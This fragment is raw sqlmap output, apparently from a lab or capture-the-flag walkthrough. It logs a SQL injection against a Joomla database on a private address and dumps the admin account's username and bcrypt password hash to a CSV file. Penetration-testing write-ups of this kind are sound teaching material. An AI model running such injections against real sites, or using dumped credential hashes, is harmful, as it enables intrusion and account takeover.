 web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[09:31:17] [INFO] fetching entries of column(s) 'name,password,username' for table '#__users' in database 'joomladb'
[09:31:17] [INFO] retrieved: 'admin'
[09:31:17] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[09:31:17] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| name | password | username |
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin |
[09:31:17] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.102.132/dump/joomladb/#__users.csv'
[09:31:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[09:31:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.102.132'
[09:31:17] [WARNING] your sqlmap version is outdated
[*] ending @ 09:31:17 /2023-06-30/